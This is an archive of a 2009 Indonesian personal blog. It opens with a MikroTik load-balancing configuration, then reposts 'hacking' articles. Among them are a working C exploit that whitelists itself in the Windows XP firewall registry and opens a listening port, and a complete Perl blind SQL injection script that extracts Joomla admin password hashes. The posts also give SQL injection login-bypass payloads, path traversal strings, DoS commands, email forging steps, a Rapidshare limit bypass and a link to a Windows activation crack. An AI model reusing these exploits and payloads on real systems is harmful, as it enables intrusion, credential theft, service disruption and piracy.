Mikrotik Load Balancing
Setting Mikrotik ini Terinspirasi dari blog mas Dwi Nanto dan MikroTik Wiki, dan telah disesuaikan dgn Kondisi..
modem 1
10.10.1.1
|
|
10.10.1.2 ——– MIkrotik Load Balancing — 192.168.0.1 — hub — Client
10.10.2.2
|
|
modem 2
10.10.2.1
Pc-Router Speknya
– Dual P-III - 800Mhz
– Memory 64Mb
– IDE Flash Disk 1 Gb
Konfigurasinya
1. Interface Konfigurasi
/ interface ethernet
set Modem1 name=”Modem1" mtu=1500 \
mac-address=00:10:4B:0D:95:02 arp=enabled \
disable-running-check=yes auto-negotiation=yes \
full-duplex=yes cable-settings=default \
speed=100Mbps comment=”" disabled=no
set Lan name=”Lan” mtu=1500 \
mac-address=00:0D:88:B2:7D:50 arp=enabled \
disable-running-check=yes auto-negotiation=yes \
full-duplex=yes cable-settings=default \
speed=100Mbps comment=”" disabled=no
set Modem2 name=”Modem2? mtu=1500 \
mac-address=00:13:46:2C:DE:13 arp=enabled \
disable-running-check=yes auto-negotiation=yes \
full-duplex=yes cable-settings=default \
speed=100Mbps comment=”" disabled=no
2. Ip Address Konfigurasi
/ ip address
add address=192.168.0.1/24 network=192.168.0.0 \
broadcast=192.168.0.255 \
interface=Lan comment=”" disabled=no
add address=10.10.1.2/24 network=10.10.1.0 \
broadcast=10.10.1.255 \
interface=Modem1 comment=”" disabled=no
add address=10.10.2.2/24 network=10.10.2.0 \
broadcast=10.10.2.255 \
interface=Modem2 comment=”" disabled=no
3. Routing IP
/ ip route
add dst-address=0.0.0.0/0 gateway=10.10.2.1 scope=255 \
target-scope=10 routing-mark=odd \
comment=”" disabled=no
add dst-address=0.0.0.0/0 gateway=10.10.1.1 scope=255 \
target-scope=10 routing-mark=even \
comment=”" disabled=no
add dst-address=0.0.0.0/0 gateway=10.10.1.1 scope=255 \
target-scope=10 comment=”" disabled=no
4. Mangle Marking Paket
/ ip firewall mangle
add chain=prerouting in-interface=Lan \
connection-state=new nth=1,1,0 \
action=mark-connection new-connection-mark=odd \
passthrough=yes comment=”Load Balancing” disabled=no
add chain=prerouting in-interface=Lan \
connection-mark=odd action=mark-routing \
new-routing-mark=odd passthrough=no \
comment=”" disabled=no
add chain=prerouting in-interface=Lan \
connection-state=new nth=1,1,1 \
action=mark-connection new-connection-mark=even \
passthrough=yes comment=”" disabled=no
add chain=prerouting in-interface=Lan \
connection-mark=even action=mark-routing \
new-routing-mark=even passthrough=no \
comment=”" disabled=no
add chain=postrouting out-interface=Lan \
dst-address=192.168.0.2 action=mark-packet \
new-packet-mark=operator-down passthrough=no
5. Buat rule nat-masquerade untuk network 192.168.0.0/24 [IP - Firewall - Nat]
/ ip firewall nat
add chain=srcnat src-address=192.168.0.0/24 \
action=masquerade
add chain=srcnat connection-mark=odd action=src-nat \
to-addresses=10.10.2.2 to-ports=0-65535
add chain=srcnat connection-mark=even action=src-nat \
to-addresses=10.10.1.2 to-ports=0-65535
6. Setting DNS
/ ip dns set
primary-dns=202.134.1.10 secondary-dns=202.134.0.155 \
allow-remote-requests=yes cache-size=4096KiB \
cache-max-ttl=1w cache-used=90KiB
Label: Mikrotik
Senin, 05 Oktober 2009
Mikrotik Load Balancing
Jumat, 27 Februari 2009
LESS TALK DO MORE .. BLACK DAY COMPETITION
Label: Hacking
Diposting : yudhadewa di 11.23.00 0 coment-ar
Minggu, 15 Februari 2009
Chating dalam CMD command Promt
1) Yang kita butuhkan IP Address and Command Prompt .
@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A
3) Now save this as "Messenger.Bat".
4) Open Command Prompt.
5) Drag this file (.bat file) over to Command Prompt and press Enter.
6) You would then see something like this:

7) Now, type the IP Address of the computer you want to contact and press enter
You will see something like this:

8) Now all you need to do is type your message and press Enter.
Start Chatting.......!

Thank kev
Label: Configurasi, tools, trik
Diposting : yudhadewa di 10.05.00 0 coment-ar
Rapidshare Hacking
There are two hacks to beat Rapidshare download limits and waiting time.
1) Rapidshare Hack (For Firefox Users) :-
The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.
The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment.
But most of the time, that advantage is available only to people with the programming skills to make the changes they want.
That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.
Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools.
It changes how Web pages look and act by altering the rendering process.
http://greasemonkey.mozdev.org/
1) Install the Greasemonkey extension>>
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi
2) Restart Firefox
3) Go to http://rapidshare.de/files/1034529/rapidshare.user.js.html
4) Right click on rapidshare.user.js and choose "Install User Script".
5) Run FireFox.
6) From 'File' Menu click on Open File then browse to whereever you saved the 'greasemonkey.xpi' plug-in.
Open it, wait a couple seconds for the install button becomes active.
7) Click on it to install this plug-in then CLOSE FIREFOX.
8) Run FireFox again.
From the File Menu click on Open File then browse to whereever you saved the 'rapidshare.user.js'.
9) Open it.
10) Click the Tools Menu then click on Install User Script then click OK.
11) Close FireFox.
The script will let you enjoy "no wait" and multiple file downloads......!
2) Rapidshare Hack (NIC Tricks and MAC Cloning) :-
Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day.
To get around this, you need to show the rapidshare server a different IP address.
Here are some methods for doing this-
A] Short-Out the JavaScript:
1) Goto the page you want to download
2) Select FREE button
3) In the address bar put this- javascript:alert(c=0)
4) Click OK
5) Click OK to the pop-up box
6) Enter the captcha
7) Download Your File
B] Request a new IP address from your ISP server:
Here’s how to do it in windows:
1) Click Start
2) Click run
3) In the run box type cmd.exe and click OK
4) When the command prompt opens type the following. ENTER after each new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
5) Erase your cookies in whatever browser you are using.
6) Try the rapidshare download again.
Frequently you will be assigned a new IP address when this happens.
Sometime you will, sometimes you will not. If you are on a fixed IP address, this method will not work.
If this works for you, you may want to save the above commands into a batch file, and just run it when you need it.
C] Use a proxy with SwitchProxy and Firefox:
1) Download and install Firefox
2) Download and install SwitchProxy
3) Google for free proxies
4) When you hit your download limit, clean your cookies and change your proxy
D] You can use a bookmarklet to stop your wait times:
1) Open IE
2) Right Click On This Link
3) Select Add to Favorites
4) Select Yes to the warning that the bookmark may be unsafe.
5) Name it “RapidShare No Wait”
6) Click on the Links folder (if you want to display it in your IE toolbar)
7) Click OK
8) You may need to close and reopen IE to see it
9) Goto rapidshare and click the bookmarklet when you are forced to wait
Thanks kev
Label: Hacking, Rapidshare. Crack, tools, trik
Diposting : yudhadewa di 04.09.00 0 coment-ar
Convert FAT - NTFS / Rubah FAT ke NTFS
To convert a FAT partition to NTFS, perform the following steps.
1) Open 'Command Prompt'.
2) At the command prompt, type the following-
CONVERT [driveletter]: /FS:NTFS.
'Convert.exe' will attempt to convert the partition to NTFS.
NOTE :- Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command.
Label: trik
Diposting : yudhadewa di 04.07.00 0 coment-ar
Windows Genuine Hack
Membuat Windows Legal sendiri ...
Windows Genuine Hack:-
1) Download "Windows.Genuine.Advantage.Validation..rar"
2) Extract It.
3) Run "installer.bat" file.
4) Reboot.
5) Enjoy Your Validated Windows.
http://rapidshare.com/files/115531401/Windows.Genuine.Advantage.Validation..rar

Label: Configurasi, Hacking, trik
Diposting : yudhadewa di 04.03.00 0 coment-ar
Jalankan Firefox dalam Firefox .. (hot)
How to run Firefox inside Firefox.?
Yup you can run Firefox inside firefox just by typing following url.
How about Opening Firefox inside Firefox which is again in another Firefox..?
Not bad huh?
And its really easy too just type in this url in Firefox's address bar and there you go!
Firefox inside Firefox!
copy paste following url in a web browser (mozilla firefox).
chrome://browser/content/browser.xul
Following is the screenshot of this trick (firefox in firefox in firefox, which is again in another firefox)-
Label: Configurasi, Firefox, trik
Diposting : yudhadewa di 03.59.00 0 coment-ar
Bypassing Windows-XP Firewall
There is a technique using which we can bypass windows-xp service pack-2 firewall. thanks kev
This techniques is nothing but the vulnerability found in windows-xp sp2 firewall.
This is explained here in detail with exploit code.
Windows XP Firewall Bypassing (Registry Based) :- Microsoft Windows XP SP2 comes bundled with a Firewall. Direct access to Firewall's registry keys allow local attackers to bypass the Firewall blocking list and allow malicious program to connect the network.
Credit :-
The information has been provided by Mark Kica.
The original article can be found at: http://taekwondo-itf.szm.sk/bugg.zip
Vulnerable Systems :-
* Microsoft Windows XP SP2
Windows XP SP2 Firewall has list of allowed program in registry which are not properly protected from modification by a malicious local attacker.
If an attacker adds a new key to the registry address of HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ SharedAccess\Parameters\FirewallPolicy\StandardProfile\ AuthorizedApplications\List, the attacker can enable his malware or Trojan to connect to the Internet without the Firewall triggering a warning.
Proof of Concept :-
Launch the regedit.exe program and access the keys found under the following path:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ SharedAccess\Parameters\FirewallPolicy\StandardProfile\ AuthorizedApplications\List
Add an entry key such as this one:
Name: C:\chat.exe
Value: C:\chat.exe:*:Enabled:chat
Exploit :-
#include
#include
#include
#include
#include "Shlwapi.h"
int main( int argc, char *argv [] )
{
char buffer[1024];
char filename[1024];
HKEY hKey;
int i;
GetModuleFileName(NULL, filename, 1024);
strcpy(buffer, filename);
strcat(buffer, ":*:Enabled:");
strcat(buffer, "bugg");
RegOpenKeyEx(
HKEY_LOCAL_MACHINE,
"SYSTEM\\CurrentControlSet\\Services" "\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile" "\\AuthorizedApplications\\List",
0,
KEY_ALL_ACCESS,
&hKey);
RegSetValueEx(hKey, filename, 0, REG_SZ, buffer, strlen(buffer));
int temp, sockfd, new_fd, fd_size;
struct sockaddr_in remote_addr;
fprintf(stdout, "Simple server example with Anti SP2 firewall trick \n");
fprintf(stdout, " This is not trojan \n");
fprintf(stdout, " Opened port is :2001 \n");
fprintf(stdout, "author:Mark Kica student of Technical University Kosice\n");
fprintf(stdout, "Dedicated to Katka H. from Levoca \n");
sleep(3);
if ((sockfd = ezsocket(NULL, NULL, 2001, SERVER)) == -1)
return 0;
for (; ; )
{
RegDeleteValue(hKey, filename);
fd_size = sizeof(struct sockaddr_in);
if ((new_fd = accept(sockfd, (struct sockaddr *)&remote_addr, &fd_size)) == -1)
{
perror("accept");
continue;
}
temp = send(new_fd, "Hello World\r\n", strlen("Hello World\r\n"), 0);
fprintf(stdout, "Sended: Hello World\r\n");
temp = recv(new_fd, buffer, 1024, 0);
buffer[temp] = '\0';
fprintf(stdout, "Recieved: %s\r\n", buffer);
ezclose_socket(new_fd);
RegSetValueEx(hKey, filename, 0, REG_SZ, buffer, strlen(buffer));
if (!strcmp(buffer, "quit"))
break;
}
ezsocket_exit();
return 0;
}
/* EoF */
Label: Hacking
Diposting : yudhadewa di 03.58.00 0 coment-ar
Joomla Component n-forms Blind SQL Injection Exploit
Joomla Component n-forms Blind SQL Injection Exploit
#!/usr/bin/perl
use LWP::UserAgent;
use Getopt::Long;
if(!$ARGV[1])
{
print " \n";
print " #######################################################\n";
print " # Mambot Component n-forms Blind SQL Injection Exploit \n";
print " # Author:The Moorish :D \n";
print " #Greetz:Team-dz,His0k4,x.CJP.x,Kader11000,c02,piRAte DIgitAL\n";
print " # sites:www.h4cnc.com ,www.dz-secure.com #\n";
print " # Dork: inurl:com_n-forms #\n";
print " # Usage: perl forms.pl host path
print " # Example: perl forms.pl www.host.com /path/ -f 10 #\n";
print " # #\n";
print " # Options: #\n";
print " # -s Valid form id #\n";
print " # Note: #\n";
print " # You can change the match string if you need that #\n";
print " #########################################################\n";
exit;
}
my $host = $ARGV[0];
my $path = $ARGV[1];
my $userid = 1;
my $fid = $ARGV[2];
my %options = ();
GetOptions(\%options, "u=i", "p=s", "f=i");
print "[~] Exploiting...\n";
if($options{"u"})
{
$userid = $options{"u"};
}
if($options{"f"})
{
$fid = $options{"f"};
}
syswrite(STDOUT, "[~] MD5-Hash: ", 14);
for(my $i = 1; $i <= 32; $i++)
{
my $f = 0;
my $h = 48;
while(!$f && $h <= 57)
{
if(istrue2($host, $path, $userid, $fid, $i, $h))
{
$f = 1;
syswrite(STDOUT, chr($h), 1);
}
$h++;
}
if(!$f)
{
$h = 97;
while(!$f && $h <= 122)
{
if(istrue2($host, $path, $userid, $fid, $i, $h))
{
$f = 1;
syswrite(STDOUT, chr($h), 1);
}
$h++;
}
}
}
print "\n[~] Exploiting done\n";
sub istrue2
{
my $host = shift;
my $path = shift;
my $uid = shift;
my $fid = shift;
my $i = shift;
my $h = shift;
my $ua = LWP::UserAgent->new;
my $query = "http://".$host.$path."index.php?
option=com_n-forms&form_id=".$fid." and ascii
(SUBSTRING((SELECT password FROM mos_users LIMIT 0,1 )
,".$i.",1))=".$h."";
if($options{"p"})
{
$ua->proxy('http', "http://".$options{"p"});
}
my $resp = $ua->get($query);
my $content = $resp->content;
my $regexp = "nfields";
if($content =~ /$regexp/)
{
return 1;
}
else
{
return 0;
}
}
# milw0rm.com [2008-07-12]
Diposting : yudhadewa di 03.55.00 0 coment-ar
basic Denial Of Service (DoS) Attacks
A denial of service (DoS) attack is an attack that clogs up so much memory on the target system that it can not serve it's users, or it causes the target system to crash, reboot, or otherwise deny services to legitimate users.There are several different kinds of dos attacks as discussed below:-
1) Ping Of Death :- The ping of death attack sends oversized ICMP datagrams (encapsulated in IP packets) to the victim.The Ping command makes use of the ICMP echo request and echo reply messages and it's commonly used to determine whether the remote host is alive. In a ping of death attack, however, ping causes the remote system to hang, reboot or crash. To do so the attacker uses, the ping command in conjuction with -l argument (used to specify the size of the packet sent) to ping the target system that exceeds the maximum bytes allowed by TCP/IP (65,536).
example:- c:/>ping -l 65540 hostname
Fortunately, nearly all operating systems these days are not vulnerable to the ping of death attack.
2) Teardrop Attack :- Whenever data is sent over the internet, it is broken into fragments at the source system and reassembled at the destination system. For example you need to send 3,000 bytes of data from one system to another. Rather than sending the entire chunk in asingle packet, the data is broken down into smaller packets as given below:
* packet 1 will carry bytes 1-1000.
* packet 2 will carry bytes 1001-2000.
* packet 3 will carry bytes 2001-3000.
In teardrop attack, however, the data packets sent to the target computer contais bytes that overlaps with each other.
(bytes 1-1500) (bytes 1001-2000) (bytes 1500-2500)
When the target system receives such a series of packets, it can not reassemble the data and therefore will crash, hang, or reboot.
Old Linux systems, Windows NT/95 are vulnerable.
3) SYN - Flood Attack :- In SYN flooding attack, several SYN packets are sent to the target host, all with an invalid source IP address. When the target system receives these SYN packets, it tries to respond to each one with a SYN/ACK packet but as all the source IP addresses are invalid the target system goes into wait state for ACK message to receive from source. Eventually, due to large number of connection requests, the target systems' memory is consumed. In order to actually affect the target system, a large number of SYN packets with invalid IP addresses must be sent.
4) Land Attack :- A land attack is similar to SYN attack, the only difference being that instead of including an invalid IP address, the SYN packet include the IP address of the target sysetm itself. As a result an infinite loop is created within the target system, which ultimately hangs and crashes.Windows NT before Service Pack 4 are vulnerable to this attack.
5) Smurf Attack :- There are 3 players in the smurf attack–the attacker,the intermediary (which can also be a victim) and the victim. In most scenarios the attacker spoofs the IP source address as the IP of the intended victim to the intermediary network broadcast address. Every host on the intermediary network replies, flooding the victim and the intermediary network with network traffic.
Result:- Performance may be degraded such that the victim, the victim and intermediary networks become congested and unusable, i.e. clogging the network and preventing legitimate users from obtaining network services.

6) UDP - Flood Attack :- Two UDP services: echo (which echos back any character received) and chargen (which generates character) were used in the past for network testing and are enabled by default on most systems. These services can be used to launch a DOS by connecting the chargen to echo ports on the same or another machine and generating large amounts of network traffic.
Thanks kev
Label: buffer overflow, Hacking, Networks, trik
Diposting : yudhadewa di 03.52.00 0 coment-ar
basic SQL injection
SQL injection is a technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. Web pages which accepts parameters from user, and make SQL query to the database, are targeted. For Example, A web page with username and password, fires SQL query on the database to check whether a user has entered valid name and/or password or not. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else.
What is Required?
1) Any Web Browser
2) Some Basic SQL (Structured Query Language) Queries such as 'SELECT', 'INSERT', 'UPDATE', 'DELETE', etc. along with their attributes (i.e Syntax).
What you should look for?
Try to look for pages that allow you to submit data, i.e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send parameters to another ASP/ASPX page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for "FORM" tag in the HTML code. You may find something like this in some HTML codes:
Everything between the tags have potential parameters that might be useful.
OR
You should look for pages like ASP, ASPX, JSP, CGI, or PHP.
Try to look especially for URL that takes parameters, like:
http://example.com/login.asp?id=10
Is it Vulnerable?
Start with a single quote trick. Input something like:
hi' or 1=1--
Into login, or password, or even in the URL. Example:
Login: hi' or 1=1--
Pass: hi' or 1=1--
http://example.com/login.asp?id=hi' or 1=1--
You can do this with a hidden field, just view the source HTML from the site, save it in your hard disk, modify the URL and hidden field accordingly.
Example:
If luck is on your side, you will get login without any login name or password.
But why ' or 1=1-- ?
Take an asp page that will link you to another page with the following URL:
http://example.com/search.asp?category=sports
In this URL 'category' is the variable name and 'sports' is it's value.
Here this request fires following query on the database in background.
SELECT * FROM search WHERE category='sports'
Where 'search' is the name of table which is already present in some database.
So, this query returns all the possible entries from table 'search' which comes under the category 'sports'.
Now, assume that we change the URL into something like this:
http://example.com/search.asp?category=sports' or 1=1--
Now, our variable 'category' equals to "sports' or 1=1-- ", which fires SQL query on database something like:
SELECT * FROM search WHERE category='sports' or 1=1--'
The query should now select everything from the 'search' table regardless if category is equal to 'sports' or not.
A double dash "--" tell MS SQL server to ignore the rest of the query, which will get rid of the last hanging single quote (').
Sometimes, it may be possible to replace double dash with single hash "#".
However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try
' or 'a'='a
It should return the same result.
Depending on the actual SQL query, you may have to try some of these possibilities:
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a
'or''='
Countermeasures ?
Filter out character like ' " - / \ ; NULL, etc. in all strings from:
* Input from users
* Parameters from URL
* Values from cookie
Label: Hacking
Diposting : yudhadewa di 03.51.00 0 coment-ar
Basic Technic Input Validation Attacks (hacking)
Input Validation Attacks are where an attacker intentionally sends unusual input in the hopes of confusing the application.
The most common input validation attacks are as follows-
1) Buffer Overflow :- Buffer overflow attacks are enabled due to sloppy programming or mismanagement of memory by the application developers. Buffer overflow may be classified into stack overflows, format string overflows, heap overflows and integer overflows. It may possible that an overflow may exist in language’s (php, java, etc.) built-in functions.
To execute a buffer overflow attack, you merely dump as much data as possible into an input field. The attack is said to be successful when it returns an application error. Perl is well suited for conducting this type of attack.
Here’s the buffer test, calling on Perl from the command line:
$ echo –e “GET /login.php?user=\
> `perl –e ‘print “a” x 500’`\nHTTP/1.0\n\n” | \
nc –vv website 80
This sends a string of 500 “a” characters for the user value to the login.php file.
Buffer overflow can be tested by sending repeated requests to the application and recording the server's response.
2) Canonicalization :- These attacks target pages that use template files or otherwise reference alternate files on the web server. The basic form of this attack is to move outside of the web document root in order to access system files, i.e., “../../../../../../../../../boot.ini”. This type of functionality is evident from the URL and is not limited to any one programming language or web server. If the application does not limit the types of files that it is supposed to view, then files outside of the web document root are targeted, something like following-
/menu.asp?dimlDisplayer=menu.asp
/webacc?User.asp=login.htt
/SWEditServlet?station_path=Z&publication_id=2043&template=login.tem
/Getfile.asp?/scripts/Client/login.js
/includes/printable.asp?Link=customers/overview.htm
3) Cross-site Scripting (XSS) :- Cross-site scripting attacks place malicious code, usually JavaScript, in locations where other users see it. Target fields in forms can be addresses, bulletin board comments, etc.
We have found that error pages are often subject to XSS attacks. For example, the URL for a normal application error looks like this:
http://website/inc/errors.asp?Error=Invalid%20password
This displays a custom access denied page that says, “Invalid password”. Seeing a string
on the URL reflected in the page contents is a great indicator of an XSS vulnerability. The attack would be created as:
http://website/inc/errors.asp?Error=
4) SQL Injection :- This kind of attack occurs when an attacker uses specially crafted SQL queries as an input, which can open up a database. Online forms such as login prompts, search enquiries, guest books, feedback forms, etc. are specially targeted.
The easiest test for the presence of a SQL injection attack is to append “or+1=1” to the URL and inspect the data returned by the server.
example:- http://www.domain.com/index.asp?querystring=sports' or 1=1--
Diposting : yudhadewa di 03.47.00 0 coment-ar
Basic BlueTooth Hacking
Discovering Bluetooth Devices :-
Before any two bluetooth enabled devices can start communicating with one another, they must carry out a procedure known as discovery. It can be carried out by scanning for other active devices within the range.
Recommended Tools
BlueSniff It is a GUI-based utility for finding discoverable and hidden Bluetooth-enabled devices Download
BTBrowser It is a J2ME application that can browse and explore the technical specification of surrounding Bluetooth enabled devices. It works on phones that supports JSR-82 - the Java Bluetooth specification Download
BTCrawler It is a scanner for Windows Mobile based devices. It also implements the BlueJacking and BlueSnarfing attacks -----
Hacking Bluetooth Devices :-
There are a variety of different types of bluetooth related threats and attacks that can be executed against unsuspecting mobile phone users. Following are some of the most common types of threats :-
1) BluePrinting Attack :- Information gathering is the first step in the quest to break into target system. Even BlueTooth devices can be fingerprinted or probed for information gathering using the technique known as BluePrinting. Using this one can determine manufacturer, model, version, etc. for target bluetooth enabled device.
Recommended Tools
BluePrint As the name suggests Download
BTScanner It is an information gathering tool that allows attacker to query devices without the need to carry out pairing Download
2) BlueJack Attack :- Bluejacking is the process of sending an anonymous message from a bluetooth enabled phone to another, within a particular range without knowing the exact source of the recieved message to the recepient.
Recommended Tools
FreeJack Bluejacking tool written in JAVA -----
CIHWB Can I Hack With Bluetooth (CIHWB) is a Bluetooth security auditing framework for Windows Mobile 2005. Supports BlueSnarf, BlueJack, and some DoS attacks. Should work on any PocketPC with the Microsoft Bluetooth stack Download
3) BlueSnarf Attack :- Bluesnarfing is the process of connecting vulnerable mobile phones through bluetooth, without knowing the victim. It involves OBEX protocol by which an attacker can forcibly push/pull sensitive data in/out of the victim's mobile phone, hence also known as OBEX pull attack.
This attack requires J2ME enabled mobile phones as the attacker tool. With J2ME enabled phone, just by using bluesnarfing tools like Blooover, Redsnarf, Bluesnarf, etc. an attacker can break into target mobile phone for stealing sensitive data such as address book, photos, mp3, videos, SMS, ......!
Recommended Tools
Blooover It is a J2ME-based auditing tool. It is intended to serve as an auditing tool to check whether a mobile phone is vulnerable. It can also be used to carry out BlueBug attack Download
RedSnarf One of the best bluesnarfing tool .
BlueSnarfer It downloads the phone-book of any mobile device vulnerable to Bluesnarfing Download
thanks kev
Label: Bluetooth, Hacking, Networks
Diposting : yudhadewa di 03.41.00 0 coment-ar
Wireless Hacking
Wireless networks broadcast their packets using radio frequency or optical wavelengths. A modern laptop computer can listen in. Worse, an attacker can manufacture new packets on the fly and persuade wireless stations to accept his packets as legitimate.
The step by step procerdure in wireless hacking can be explained with help of different topics as follows:-
1) Stations and Access Points :- A wireless network interface card (adapter) is a device, called a station, providing the network physical layer over a radio link to another station.
An access point (AP) is a station that provides frame distribution service to stations associated with it.
The AP itself is typically connected by wire to a LAN. Each AP has a 0 to 32 byte long Service Set Identifier (SSID) that is also commonly called a network name. The SSID is used to segment the airwaves for usage.
2) Channels :- The stations communicate with each other using radio frequencies between 2.4 GHz and 2.5 GHz. Neighboring channels are only 5 MHz apart. Two wireless networks using neighboring channels may interfere with each other.
3) Wired Equivalent Privacy (WEP) :- It is a shared-secret key encryption system used to encrypt packets transmitted between a station and an AP. The WEP algorithm is intended to protect wireless communication from eavesdropping. A secondary function of WEP is to prevent unauthorized access to a wireless network. WEP encrypts the payload of data packets. Management and control frames are always transmitted in the clear. WEP uses the RC4 encryption algorithm.
4) Wireless Network Sniffing :- Sniffing is eavesdropping on the network. A (packet) sniffer is a program that intercepts and decodes network traffic broadcast through a medium. It is easier to sniff wireless networks than wired ones. Sniffing can also help find the easy kill as in scanning for open access points that allow anyone to connect, or capturing the passwords used in a connection session that does not even use WEP, or in telnet, rlogin and ftp connections.
5 ) Passive Scanning :- Scanning is the act of sniffing by tuning to various radio channels of the devices. A passive network scanner instructs the wireless card to listen to each channel for a few messages. This does not reveal the presence of the scanner. An attacker can passively scan without transmitting at all.
6) Detection of SSID :- The attacker can discover the SSID of a network usually by passive scanning because the SSID occurs in the following frame types: Beacon, Probe Requests, Probe Responses, Association Requests, and Reassociation Requests. Recall that management frames are always in the clear, even when WEP is enabled.
When the above methods fail, SSID discovery is done by active scanning
7) Collecting the MAC Addresses :- The attacker gathers legitimate MAC addresses for use later in constructing spoofed frames. The source and destination MAC addresses are always in the clear in all the frames.
8) Collecting the Frames for Cracking WEP/WPA/mix :- The goal of an attacker is to discover the WEP shared-secret key. The attacker sniffs a large number of frames An example of a WEP/WPA/mix cracking tool is AirSnort ( http://airsnort.shmoo.com ).
9) Detection of the Sniffers :- Detecting the presence of a wireless sniffer, who remains radio-silent, through network security measures is virtually impossible. Once the attacker begins probing (i.e., by injecting packets), the presence and the coordinates of the wireless device can be detected.
10) Wireless Spoofing :- There are well-known attack techniques known as spoofing in both wired and wireless networks. The attacker constructs frames by filling selected fields that contain addresses or identifiers with legitimate looking but non-existent values, or with values that belong to others. The attacker would have collected these legitimate values through sniffing.
11) MAC Address Spoofing :- The attacker generally desires to be hidden. But the probing activity injects frames that are observable by system administrators. The attacker fills the Sender MAC Address field of the injected frames with a spoofed value so that his equipment is not identified.
12) IP spoofing :- Replacing the true IP address of the sender (or, in rare cases, the destination) with a different address is known as IP spoofing. This is a necessary operation in many attacks.
13) Frame Spoofing :- The attacker will inject frames that are valid but whose content is carefully spoofed.
14) Wireless Network Probing :- The attacker then sends artificially constructed packets to a target that trigger useful responses. This activity is known as probing or active scanning.
15) AP Weaknesses :- APs have weaknesses that are both due to design mistakes and user interfaces
16) Trojan AP :- An attacker sets up an AP so that the targeted station receives a stronger signal from it than what it receives from a legitimate AP.
17) Denial of Service :- A denial of service (DoS) occurs when a system is not providing services to authorized clients because of resource exhaustion by unauthorized clients. In wireless networks, DoS attacks are difficult to prevent, difficult to stop. An on-going attack and the victim and its clients may not even detect the attacks. The duration of such DoS may range from milliseconds to hours. A DoS attack against an individual station enables session hijacking.
18) Jamming the Air Waves :- A number of consumer appliances such as microwave ovens, baby monitors, and cordless phones operate on the unregulated 2.4GHz radio frequency. An attacker can unleash large amounts of noise using these devices and jam the airwaves so that the signal to noise drops so low, that the wireless LAN ceases to function.
19) War Driving :- Equipped with wireless devices and related tools, and driving around in a vehicle or parking at interesting places with a goal of discovering easy-to-get-into wireless networks is known as war driving. War-drivers (http://www.wardrive.net) define war driving as “The benign act of locating and logging wireless access points while in motion.” This benign act is of course useful to the attackers.
Regardless of the protocols, wireless networks will remain potentially insecure because an attacker can listen in without gaining physical access.
Tips for Wireless Home Network Security
2) Turn on (Compatible) WPA / WEP Encryption
3) Change the Default SSID
4) Disable SSID Broadcast
5) Assign Static IP Addresses to Devices
6) Enable MAC Address Filtering
7) Turn Off the Network During Extended Periods of Non-Use
8) Position the Router or Access Point Safely
- thanks kev
Label: Hacking, Networks, Wireless
Diposting : yudhadewa di 03.37.00 0 coment-ar
EMail Hacking
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.
The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email.
Recommended Tools
NeoTrace http://www.neotrace.com
VisualRoute http://visualroute.visualware.com
E-MailTracker http://www.visualware.com
-0-------------
others trik
----------------
EMail Forging
EMail Forging :- Email forging allows an attacker to disguise the source of an email and send it to the victim. Most attackers use this technique to fool the victim into believing that somebody else has send the particular email.
The SMTP protocol makes it extremely easy for an attacker to send forged emails to a remote user.
Typically an attacker carries out email forging by following steps:
1) Start Command Prompt and type the following command-
c:/>telnet smtp.mailserver.com 25 or c:/>telnet mail.domain.com 25
example:- c:/>telnet smtp.gmail.com 25
The above command opens a telnet connection to the specified remote mail server on port-25. Where port-25 is the default SMTP port on which outgoing mail daemon runs.
2) Once you are connected to the mail daemon of remote mail server, you would be greeted with a message similar to following:-
If you are not familiar with the smtp mail daemon commands then enter the keyword 'help' at daemon which may reveal all the supporting commands as shown below.
3) The correct sequence of commands to be executed is:-
a) helo mailserver1.com
b) mail from:abc@mailserver1.com
c) rcpt to:xyz@mailserver2.com
d) data
e) .(dot command represents end of mail body)
This all as shown in figure below:
EMail forging by this technique does not possible, if mail relying is disabled by it's service provider.
---
Spam :- Every e-mail account and network on the internet has limited space and bandwidth. This means that if an attacker is able to clog up all the inbox space and bandwidth of the target computer, it could cause lot of inconvenience and unnecessary trouble. Spam e-mails have slowly but surely started clogging up the bandwidth on the internet and the memory space in our inboxes.
MailBombing:- Mailbombing is a technique wherein the attacker floods victim's e-mail account with an extremely large (sometimes infinite) number of unsolicited meaningless e-mails. Two different types of mailbombing are-
a) Mass Mailbombing
b) List Linking Mailbombing
thanks - kev
Label: Hacking, Networks, trik
Diposting : yudhadewa di 03.29.00 0 coment-ar
Address Resolution Protocol (ARP) Attacks
What Does ARP Mean?
Address Resolution Protocol (ARP) is a stateless protocol, was designed to map Internet Protocol addresses (IP) to their associated Media Access Control (MAC) addresses. This being said, by mapping a 32 bit IP address to an associated 48 bit MAC address via attached Ethernet devices, a communication between local nodes can be made.
